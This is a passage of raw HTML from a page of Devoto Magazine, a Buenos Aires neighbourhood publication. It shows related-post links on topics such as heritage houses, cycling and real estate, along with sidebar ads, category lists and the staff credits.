https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/10/casas-collage-01.webp?resize=728%2C409&amp;ssl=1 728w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/10/casas-collage-01.webp?resize=758%2C426&amp;ssl=1 758w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/10/casas-collage-01.webp?resize=1152%2C648&amp;ssl=1 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>5</strong><span> compartido</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://devotomagazine.com.ar/se-voto-la-ley-para-proteger-mas-de-50-casas-de-devoto/" rel="bookmark">Se votó la ley para proteger más de 50 casas de Devoto</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
								<span class="entry-author">
	
		<span class="entry-meta-label">Por</span>
			<a href="https://devotomagazine.com.ar/members/devoto-magazine/" title="Publicado por: Devoto Magazine" rel="author">
			
							<strong>Devoto Magazine</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-15T12:25:04-03:00">15 diciembre, 2025, 12:25 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-17664 post type-post status-publish format-standard has-post-thumbnail category-actualidad tag-barro-verde tag-bicicleta tag-bicivilizados tag-caba tag-ciclismo tag-ciclovias tag-comuna-11 tag-devoto-magazine tag-devoto-magazine-edicion-impresa tag-pedaleando tag-pedalear tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre tag-villa-santa-rita">
	<div class="entry-featured-media " ><a title="Pedaleando por un barrio más sostenible" class="g1-frame" href="https://devotomagazine.com.ar/pedaleando-por-un-barrio-mas-sostenible/"><div class="g1-frame-inner"><img width="364" height="205" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/leospinetto01.webp?resize=364%2C205&amp;ssl=1" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/leospinetto01.webp?resize=192%2C108&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/leospinetto01.webp?resize=384%2C216&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/leospinetto01.webp?resize=561%2C316&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/leospinetto01.webp?resize=1122%2C631&amp;ssl=1 1122w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/leospinetto01.webp?resize=364%2C205&amp;ssl=1 364w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/leospinetto01.webp?resize=728%2C409&amp;ssl=1 728w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/leospinetto01.webp?resize=758%2C426&amp;ssl=1 758w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/leospinetto01.webp?resize=1152%2C648&amp;ssl=1 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://devotomagazine.com.ar/pedaleando-por-un-barrio-mas-sostenible/" rel="bookmark">Pedaleando por un barrio más sostenible</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
								<span class="entry-author">
	
		<span class="entry-meta-label">Por</span>
			<a href="https://devotomagazine.com.ar/members/devoto-magazine/" title="Publicado por: Devoto Magazine" rel="author">
			
							<strong>Devoto Magazine</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-15T11:06:51-03:00">15 diciembre, 2025, 11:06 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-17659 post type-post status-publish format-standard has-post-thumbnail category-actualidad tag-argenpropo tag-belgrano tag-comuna-11 tag-devoto-magazine tag-inversion tag-mercado-inmobliliario tag-palermo tag-puerto-madero tag-real-state tag-valor-metro-cuadrado tag-villa-del-parque tag-villa-devoto">
	<div class="entry-featured-media " ><a title="¡Devoto brilla en el mapa inmobiliario porteño!" class="g1-frame" href="https://devotomagazine.com.ar/devoto-brilla-en-el-mapa-inmobiliario-porteno/"><div class="g1-frame-inner"><img width="364" height="205" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/DEVOTO-PLAZA.webp?resize=364%2C205&amp;ssl=1" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/DEVOTO-PLAZA.webp?resize=192%2C108&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/DEVOTO-PLAZA.webp?resize=384%2C216&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/DEVOTO-PLAZA.webp?resize=561%2C316&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/DEVOTO-PLAZA.webp?resize=364%2C205&amp;ssl=1 364w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/DEVOTO-PLAZA.webp?resize=728%2C409&amp;ssl=1 728w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/DEVOTO-PLAZA.webp?resize=758%2C426&amp;ssl=1 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>1</strong><span> compartido</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://devotomagazine.com.ar/devoto-brilla-en-el-mapa-inmobiliario-porteno/" rel="bookmark">¡Devoto brilla en el mapa inmobiliario porteño!</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
								<span class="entry-author">
	
		<span class="entry-meta-label">Por</span>
			<a href="https://devotomagazine.com.ar/members/devoto-magazine/" title="Publicado por: Devoto Magazine" rel="author">
			
							<strong>Devoto Magazine</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-15T10:31:04-03:00">15 diciembre, 2025, 10:31 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>

	




	<meta itemprop="mainEntityOfPage" content="https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/"/>

	
			<meta itemprop="dateModified"
		      content="2025-06-03T03:32:33"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Devoto Magazine" />
		<meta itemprop="url" content="https://devotomagazine.com.ar" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://devotomagazine.com.ar/wp-content/uploads/2025/10/logo.png" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://devotomagazine.com.ar/trayectoria-familiar-y-cuarenta-anos-en-el-barrio-de-devoto/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-11621 post type-post status-publish format-standard has-post-thumbnail category-villa-devoto">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/D16-Aristobulo-Ruperez-dest.webp?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/D16-Aristobulo-Ruperez-dest.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/D16-Aristobulo-Ruperez-dest.webp?resize=220%2C220&amp;ssl=1 220w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/D16-Aristobulo-Ruperez-dest.webp?resize=440%2C440&amp;ssl=1 440w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/D16-Aristobulo-Ruperez-dest.webp?resize=192%2C192&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/D16-Aristobulo-Ruperez-dest.webp?resize=384%2C384&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/D16-Aristobulo-Ruperez-dest.webp?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/D16-Aristobulo-Ruperez-dest.webp?resize=311%2C311&amp;ssl=1 311w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/D16-Aristobulo-Ruperez-dest.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/D16-Aristobulo-Ruperez-dest.webp?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Trayectoria familiar y 40 años en el barrio de Devoto</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://devotomagazine.com.ar/proyecto-solidario-en-el-merendero-madre-eufrasia/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-11657 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-educacion-y-cultura">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/09/D34-SAN-JOSE2.webp?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/09/D34-SAN-JOSE2.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/09/D34-SAN-JOSE2.webp?resize=220%2C220&amp;ssl=1 220w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/09/D34-SAN-JOSE2.webp?resize=440%2C440&amp;ssl=1 440w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/09/D34-SAN-JOSE2.webp?resize=192%2C192&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/09/D34-SAN-JOSE2.webp?resize=384%2C384&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/09/D34-SAN-JOSE2.webp?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/09/D34-SAN-JOSE2.webp?resize=311%2C311&amp;ssl=1 311w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/09/D34-SAN-JOSE2.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/09/D34-SAN-JOSE2.webp?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Proyecto solidario en el merendero <strong>Madre Eufrasia </strong> </h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="adace_ads_widget-600060020" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-8061 " >
	<div class="adace-disclaimer">
		</div>
	<div class="adace-slot">	<div class="adace_ad_6961778f15639 adace-dont-remove">

					<a href="https://milaires.com/?utm_source=DevotoMagazine&#038;utm_medium=cpm&#038;utm_campaign=MA_DevotoMagazine_CPM_General_Trafico_BA&#038;utm_term=BA&#038;utm_content=Oasis-Urbano" class="" target="_blank" rel="nofollow noopener">
		
			<img src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/08/MILAIRES_2025-08-MA-300x250-1.gif?fit=300%2C250&#038;ssl=1" width="300" height="250" alt="" />
			
					</a>
			</div>
		</div>
</div>
</aside><aside id="media_image-14" class="widget widget_media_image"><img width="300" height="28" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?fit=300%2C28&amp;ssl=1" class="image wp-image-6429  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?resize=265%2C25&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="adace_ads_widget-6" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-13746 " >
	<div class="adace-disclaimer">
		</div>
	<div class="adace-slot">	<div class="adace_ad_6961778f1f518 adace-dont-remove">

					<a href="https://ilcp.legislatura.gob.ar/" class="" target="_blank" rel="nofollow noopener">
		
			<img src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/09/BANNER-300X250_ILCP.png?fit=626%2C521&#038;ssl=1" width="626" height="521" alt="" />
			
					</a>
			</div>
		</div>
</div>
</aside><aside id="media_image-16" class="widget widget_media_image"><img width="300" height="28" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?fit=300%2C28&amp;ssl=1" class="image wp-image-6429  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?resize=265%2C25&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="adace_ads_widget-600060017" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-13155 " >
	<div class="adace-disclaimer">
		</div>
	<div class="adace-slot">	<div class="adace_ad_6961778f22463 adace-dont-remove">

					<a href="https://www.solbayres.com.ar/" class="" target="_blank" rel="nofollow noopener">
		
			<img src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/12/SOLBAYRES_devotomagazine.com_.ar_300x250_Voluminosos.jpg?fit=300%2C250&#038;ssl=1" width="300" height="250" alt="" />
			
					</a>
			</div>
		</div>
</div>
</aside><aside id="media_image-17" class="widget widget_media_image"><img width="300" height="28" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?fit=300%2C28&amp;ssl=1" class="image wp-image-6429  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?resize=265%2C25&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="adace_ads_widget-600060018" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-8075 " >
	<div class="adace-disclaimer">
		</div>
	<div class="adace-slot">	<div class="adace_ad_6961778f2ab8b adace-dont-remove">

					<a href="https://www.daysinndevoto.com.ar" class="" target="_blank" rel="nofollow noopener">
		
			<img src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/06/Banner-300x250-1.png?fit=300%2C250&#038;ssl=1" width="300" height="250" alt="" />
			
					</a>
			</div>
		</div>
</div>
</aside><aside id="media_image-22" class="widget widget_media_image"><img width="300" height="28" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?fit=300%2C28&amp;ssl=1" class="image wp-image-6429  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?resize=265%2C25&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="adace_ads_widget-600060019" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-16825 " >
	<div class="adace-disclaimer">
		</div>
	<div class="adace-slot">	<div class="adace_ad_6961778f2f674 adace-dont-remove">

					<a href="https://defensoria.org.ar/" class="" target="_blank" rel="nofollow noopener">
		
			<img src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/07/banner_digital_300x300.jpg?fit=300%2C300&#038;ssl=1" width="300" height="300" alt="" />
			
					</a>
			</div>
		</div>
</div>
</aside><aside id="media_image-20" class="widget widget_media_image"><img width="300" height="28" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?fit=300%2C28&amp;ssl=1" class="image wp-image-6429  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?resize=265%2C25&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-3" class="widget widget_media_image"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Ediciones Mensuales</span></h2></header><a href="https://devotomagazine.com.ar/category/ediciones-mensuales/"><img width="300" height="300" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?fit=300%2C300&amp;ssl=1" class="image wp-image-7775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Ediciones Digitales" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?w=1183&amp;ssl=1 1183w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=768%2C765&amp;ssl=1 768w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=1024%2C1020&amp;ssl=1 1024w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=1122%2C1117&amp;ssl=1 1122w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=265%2C264&amp;ssl=1 265w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=531%2C529&amp;ssl=1 531w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=48%2C48&amp;ssl=1 48w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=1152%2C1147&amp;ssl=1 1152w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=220%2C220&amp;ssl=1 220w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=758%2C755&amp;ssl=1 758w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=440%2C440&amp;ssl=1 440w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=728%2C725&amp;ssl=1 728w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=192%2C192&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=384%2C384&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=608%2C605&amp;ssl=1 608w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=561%2C559&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=311%2C311&amp;ssl=1 311w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=313%2C312&amp;ssl=1 313w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=600%2C597&amp;ssl=1 600w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2022/05/EDICS-DIGS-copy.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-21" class="widget widget_media_image"><img width="300" height="28" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?fit=300%2C28&amp;ssl=1" class="image wp-image-6429  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2021/08/SEPARADOR-300.jpg?resize=265%2C25&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" /></aside>
		<aside id="recent-posts-600060003" class="widget widget_recent_entries">
		<header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>ENTRADAS RECIENTES</span></h2></header>
		<ul>
											<li>
					<a href="https://devotomagazine.com.ar/las-vacaciones-se-viven-en-el-shopping/">Las vacaciones se viven en el Devoto Shopping</a>
									</li>
											<li>
					<a href="https://devotomagazine.com.ar/despierta-la-energia-universal-reiki/">Despierta la energía universal: REIKI </a>
									</li>
											<li>
					<a href="https://devotomagazine.com.ar/instituto-de-ingles-grenn-grapes-cierra-el-ano-a-toda-maquina/">¡Instituto de ingles Grenn Grapes cierra el año a toda máquina!</a>
									</li>
											<li>
					<a href="https://devotomagazine.com.ar/fiestas-de-encuentro-esperanza-y-buenos-vinos/">Fiestas de encuentro, esperanza y buenos vinos!</a>
									</li>
											<li>
					<a href="https://devotomagazine.com.ar/esperando-la-navidad-charla-sobre-religiosidad-en-devoto/">Esperando la Navidad: charla sobre “Religiosidad en Devoto</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search">

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://devotomagazine.com.ar/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Buscar&hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->


		<div class="g1-row g1-row-layout-page g1-socials-section g1-dark">
			<div class="g1-row-inner">
				<div class="g1-column">
					<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="https://www.instagram.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-32 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-32 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-32 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-32 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
				</div>
			</div>
		</div>
	
	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="categories-2" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Categorías</span></h2></header>
			<ul>
					<li class="cat-item cat-item-522"><a href="https://devotomagazine.com.ar/category/actualidad/">Actualidad</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://devotomagazine.com.ar/category/anuario/">Anuario</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://devotomagazine.com.ar/category/automotor/">Automotor</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://devotomagazine.com.ar/category/ciudad/">Ciudad</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://devotomagazine.com.ar/category/comercio/">Comercio</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://devotomagazine.com.ar/category/comuna-11/">Comuna 11</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://devotomagazine.com.ar/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://devotomagazine.com.ar/category/deportes/">Deportes</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://devotomagazine.com.ar/category/ediciones-mensuales/">Ediciones Mensuales</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://devotomagazine.com.ar/category/educacion-y-cultura/">Educación y Cultura</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://devotomagazine.com.ar/category/gastronomia/">Gastronomía</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://devotomagazine.com.ar/category/inscripciones-colegios/">Inscripciones Colegios</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://devotomagazine.com.ar/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://devotomagazine.com.ar/category/propiedades/">Propiedades</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://devotomagazine.com.ar/category/salud-y-belleza/">Salud &amp; Belleza</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://devotomagazine.com.ar/category/seguridad/">Seguridad</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://devotomagazine.com.ar/category/servicios/">Servicios</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://devotomagazine.com.ar/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://devotomagazine.com.ar/category/snax/">Snax</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://devotomagazine.com.ar/category/villa-devoto/">Villa Devoto</a>
</li>
			</ul>

			</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-600060004" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Staff</span></h2></header>			<div class="textwidget"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_198_37f tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_198_37f">
<p class="tdm-descr"><span class="s3"><strong>Propietario y Editor Responsable</strong>: Gabriel Geraghty &#8211; Ana Laura Santisi. Dirección: Mónaco 4416 &#8211; CABA &#8211; CP 1417 </span><span class="s3">Tel. 2103-2201.</span></p>
<ul>
<li class="p1"><strong>Depto. Publicidad |</strong> <span class="s1">Daniel Loggia</span></li>
<li class="p2"><strong><span class="s2">Arte &amp; Diseño | </span></strong>Gabriel Geraghty</li>
<li class="p2"><strong><span class="s2">Produccion Gral. |</span></strong> Editorial Francesa</li>
</ul>
</div>
